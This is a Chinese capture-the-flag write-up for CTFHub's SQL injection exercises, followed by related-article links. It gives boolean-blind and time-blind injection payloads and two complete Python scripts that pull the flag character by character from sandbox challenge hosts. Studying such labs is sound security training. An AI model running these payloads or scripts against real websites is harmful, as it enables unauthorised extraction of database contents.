CTFHub_技能树_SQL注入Ⅰ

SQL注入

布尔盲注

查看页面:





尝试输入测试信息:

提示为布尔注入,构造相应payload:

?id=1 and ascii(substr((select database()),1,1))>108

发现不管是否返回数据,都会显示query_success

根据老哥们的提示,得到一个骚操作:

?id=if(ascii(substr((select flag from flag),1,1))=99,1,(select table_name from information_schema.tables))

如果判断正确则返回query_error;如果判断错误则构造错误查询语句,返回query_error



python脚本如下:

import requests

table = ""

list_1 = [element for element in range(48,58)]

list_2 = [element for element in range(97,126)]

list_0 = list_1 + list_2

session = requests.session()

url = "http://challenge-4f5472e95739be70.sandbox.ctfhub.com:10080/"

for i in range(1,50):

print(i)

for j in list_0:

payload = "if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))"%(i,j)

str_get = session.get(url=url + '?id=' + payload).text

if 'query_success' in str_get:

table += chr(j)

print(table)

break





时间盲注

进行简单测试

发现没有任何回显,只能使用时间盲注。

脚本如下:

import requests

import time

session = requests.session()

url = "http://challenge-76a4dfec7c13446d.sandbox.ctfhub.com:10080"

table = ""

list_1 = [element for element in range(48,58)]

list_2 = [element for element in range(97,126)]

list_0 = list_1 + list_2

for i in range(1, 50):

print(i)

for j in list_0:

# payload = "1 and if(substr(database(),%d,1) ='%s',sleep(1),1)"%(i, chr(j))

payload = "1 and if(substr((select flag from flag),%d,1) = '%s',sleep(1),1)"%(i, chr(j))

start_time = time.time()

str_get = session.get(url=url + '?id=' + payload).text

end_time = time.time()

t = end_time - start_time

if t > 1:

table += chr(j)

print(table)

break



得到flag:

CTFHub_技能树_SQL注入Ⅰ的更多相关文章

- CTFHub_技能树_SQL注入Ⅱ

SQL注入 MySQL结构 进行尝试: 尝试查看表名: 尝试查看列名: 发现无法直接输出: 使用时间注入脚本跑出结果: import requests import time session = re ...

- CTFHub_技能树_远程代码执行

RCE远程代码执行 命令分割符: linux: %0a .%0d .; .& .| .&&.|| 分隔符 描述 ; 如果每个命令都被一个分号(:)所分隔,那么命令会连续地执行下 ...

- ctfhub技能树—sql注入—Refer注入

手注 查询数据库名 查询数据表名 查询字段名 查询字段信息 脚本(from 阿狸) #! /usr/bin/env python # _*_ coding:utf-8 _*_ url = " ...

- ctfhub技能树—sql注入—UA注入

手注 打开靶机 查看页面信息 抓取数据包 根据提示注入点在User-Agent文件头中 开始尝试注入 成功查到数据库名 查询数据表名 查询字段名 查询字段信息 成功拿到flag 盲注 测试是否存在时间 ...

- ctfhub技能树—sql注入—Cookie注入

手注 打开靶机 查看页面信息 查找cookie 测试是否为cookie注入 抓包 尝试注入 成功查询到数据库名 查询表名 查询字段名 查询字段信息 成功拿到flag sqlmap 查询数据库名 pyt ...

- ctfhub技能树—sql注入—布尔盲注

打开靶机 查看页面信息 开始试验,查看返回信息 此题存在一个问题,如果没有数据,也是返回query_success 如此一来,就无法使用and组合进行注入,在看了其他大佬的解题过程后,知道了可以使用& ...

- ctfhub技能树—sql注入—报错注入

打开靶机 payload 1 Union select count(*),concat((查询语句),0x26,floor(rand(0)*2))x from information_schema.c ...

- CTFHub_技能树_文件上传

文件上传 无限制 直接上传一句话后门,使用蚁剑连接: 获得flag: 前端验证 尝试直接上传后门,发现被拦截,经过判断为Javascript前端验证: 这里可以使用Firefox浏览器插件禁用页面js ...

- CTFHub_技能树_信息泄露

常用备份文件名: www.zip bak文件 在使用vim时会创建临时缓存文件,关闭vim时缓存文件则会被删除,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容 以 ind ...

随机推荐

- EAS:基于网络转换的神经网络结构搜索 | AAAI 2018

论文提出经济实惠且高效的神经网络结构搜索算法EAS,使用RL agent作为meta-controller,学习通过网络变换进行结构空间探索.从指定的网络开始,通过function-preservin ...

- 50道Java集合经典面试题(收藏版)

前言 来了来了,50道Java集合面试题也来啦~ 已经上传github: https://github.com/whx123/JavaHome 1. Arraylist与LinkedList区别 可以 ...

- Node.js搭建简易用户登录

根据学习笔记一的知识点搭建的简易用户注册登录模块,用户数据暂用json保存. HTML: <!DOCTYPE html> <html lang="en" dir= ...

- Docker镜像命令笔记

docker安装 官方Ubuntu安装文档 获取 docker pull NAME[:TAG] docker pull registry.docker-cn.com/library/ubuntu:14 ...

- 多语言工作者の十日冲刺<8/10>

这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 团队作业第五次--Alpha冲刺 这个作业的目标 团队进行Alpha冲刺--第八天(05.07) 作业正文 ...

- 利用salt stack pillar安装多组keepalived

利用salt stack pillar安装多组keepalived 环境描述 在生产环境中,需要搭建三套keepalived环境,3个master和3个backup,要安装的软件和配置文件,虽然不是很 ...

- Java技术开发标准JSR介绍

JSR我们需要先提及JCP(Java Community Process SM(JCP SM)).JCP是为Java技术开发标准技术规范的机制.任何人都可以注册并参与审阅和提供Java规范请求(JSR ...

- 入门大数据---Hbase的SQL中间层_Phoenix

一.Phoenix简介 Phoenix 是 HBase 的开源 SQL 中间层,它允许你使用标准 JDBC 的方式来操作 HBase 上的数据.在 Phoenix 之前,如果你要访问 HBase,只能 ...

- caffe的python接口学习(3)训练模型training

如果不进行可视化,只想得到一个最终的训练model, 那么代码非常简单,如下 : import caffe caffe.set_device(0) caffe.set_mode_gpu() solve ...

- dart快速入门教程 (7.2)

7.4.抽离类为单独文件 新建一个文件,单独存放一个类,例如:Person类抽离到person.dart文件中 class Person { final String name; final num ...